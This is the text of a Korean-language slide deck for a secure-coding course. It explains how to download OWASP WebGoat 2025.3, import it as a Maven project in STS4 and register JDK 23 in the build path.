Slide 1
시큐어 코딩 WEBGOAT

Slide 2

https://owasp.org/www-project-webgoat/

Slide 3

PROJECTS 클릭하면 OWASP Top Ten 클릭하여 이동

Slide 4

앞으로 배울 내용들

Slide 5


2페이지로 들어가서 오른쪽에 standalone jars 클릭
webgoat-2025.3.jar(1번째)
Source code.zip(2번째)을 다운받는다.

Slide 6
WebGoat-2025.3.zip

Slide 7

WebGoat-2025.3.zip 압축을 풀고 압축 푼 폴더안에 .github폴더를 삭제 후 sts4에서 디폴트 디렉터리인 D:work:sts4-workspace에 WebGoat-2025.3을 옮긴다.

Slide 8


그 다음 webgoat-2025.3 폴더를 import 해줌.
Exisiting Maven Projects로 해줘야함

Slide 9

Root Directory : WebGoat-2025.3 선택
Finishi(잠겨있는 이유는 이미 했기 때문임)

Slide 10


Import가 오래걸리며 import가 끝나도 필요한 데이터를 계속 다운 받는다.

Slide 11

다 import끝나고 다운 받았지만 자바23 버전이 없기 때문에 X표시가 나고 있다.

Slide 12

22페이지(자바23다운) 끝낸 후
다운받은 jdk-23을 빌드 path에 등록해줘야함.

Slide 13

라이브러리에 JRE System 라이브러리 선택해서 Edit(편집)

Slide 14

Prefrences 창이 나오는데 add 버튼을 클릭하면 add JRE 창이 나옴
다운 받은 jdk-23 폴더를 Directory 버튼을 통해-파일탐색기를 통해 가져옴 그다음 finishi

Slide 15


그럼 정상적으로 23버전이 등록된 것을 확인할 수 있음

Slide 16
webgoat-2025.3.jar

Slide 17


Jar파일은 다운받은 후 쓰는 D:work 폴더로 옮겨준다.

Slide 18
